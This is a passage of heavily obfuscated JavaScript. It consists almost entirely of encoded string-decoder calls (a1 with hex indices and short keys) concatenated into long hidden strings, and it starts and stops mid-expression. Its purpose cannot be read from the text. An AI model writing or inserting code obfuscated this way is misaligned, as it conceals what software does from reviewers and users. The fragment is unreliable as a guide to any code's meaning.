b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')